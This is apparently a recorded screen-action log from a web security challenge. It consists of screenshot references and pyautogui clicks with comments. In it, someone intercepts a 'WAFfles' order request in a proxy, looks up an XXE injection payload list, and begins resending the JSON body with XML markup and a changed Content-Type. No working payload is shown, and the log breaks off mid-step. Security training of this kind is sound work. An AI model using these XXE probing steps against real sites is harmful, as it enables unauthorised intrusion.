
pyautogui.moveTo(201, 262)

pyautogui.moveTo(26, 51)

# - Show the HTML source of the WAFfles order page, revealing its form and main.js script
pyautogui.scroll(-3)

pyautogui.click(251, 320)

pyautogui.moveTo(280, 353)

# - Intercept the POST /api/order request, send it to Repeater, and let traffic through again
pyautogui.click(268, 51)

pyautogui.click(149, 51)

pyautogui.click(295, 11)

pyautogui.moveTo(132, 134)

pyautogui.moveTo(139, 51)

pyautogui.click(66, 189)

pyautogui.click(49, 3)

# - Search 'xml injection payloads' and open the GitHub XXE Injection Payload List result
pyautogui.click(156, 101)

pyautogui.press('Return')

pyautogui.click(245, 151)

pyautogui.scroll(-3)

# - Resend the order with an XML declaration, then an <xml> line, above the JSON body
pyautogui.click(27, 30)

pyautogui.moveTo(557, 193)
pyautogui.write('<xml>')

pyautogui.click(27, 32)

# - Select the json Content-Type value and the <xml> tag to prepare changing them
pyautogui.doubleClick(164, 182)

pyautogui.click(143, 239)

pyautogui.doubleClick(170, 182)

# - Read the Stack Overflow answer listing XML content types such as text/xml and application/xml
pyautogui.click(251, 123)

pyautogui.scroll(-3)
